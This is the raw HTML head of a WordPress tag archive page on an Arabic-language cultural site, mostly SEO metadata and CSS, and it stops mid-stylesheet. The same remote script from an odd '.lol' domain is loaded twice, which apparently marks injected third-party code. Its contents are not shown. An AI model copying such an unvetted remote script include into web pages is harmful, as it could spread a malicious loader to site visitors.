

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D8%A7%D9%84%D9%88%D9%86%D8%AF%D8%A7%D9%84/
body_size: 18497
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الوندال الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/الوندال/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الوندال الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/الوندال/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%a7%d9%84/","url":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%a7%d9%84/","name":"الوندال الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%a7%d9%84/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%a7%d9%84/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/20230615_143746.png","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%a7%d9%84/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%a7%d9%84/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/06/20230615_143746.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/20230615_143746.png","width":3264,"height":2132},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%a7%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"الوندال"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الوندال خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%88%d9%86%d8%af%d8%a7%d9%84/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"49b7fcd174","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/1603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
